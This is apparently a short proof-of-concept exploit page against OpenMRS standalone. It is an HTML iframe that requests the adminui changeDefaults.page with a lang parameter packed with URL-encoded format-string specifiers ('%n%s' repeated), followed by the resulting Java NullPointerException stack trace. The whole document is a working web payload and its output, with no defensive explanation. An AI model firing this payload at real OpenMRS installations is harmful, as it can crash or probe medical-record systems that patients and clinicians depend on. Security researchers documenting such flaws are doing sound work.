 Run »
<!DOCTYPE html>
<html>
<body>
<iframe src="http://localhost:8081/openmrs-
standalone/adminui/myaccount/changeDefaults.page?lang=ZAP%
25n%25s%25n%25s%25n%25s%25n%25s%25n%25s%25n%25s%25n%25s%25n%
25s%25n%25s%25n%25s%25n%25s%25n%25s%25n%25s%25n%25s%25n%25s%
25n%25s%25n%25s%25n%25s%25n%25s%25n%25s%0">
<p>Your browser does not support iframes.</p>
</iframe>
</body>
</html>
Error
Root Error
java.lang.NullPointerException
at org.openmrs.module.adminui
at sun.reflect.NativeMethodAcce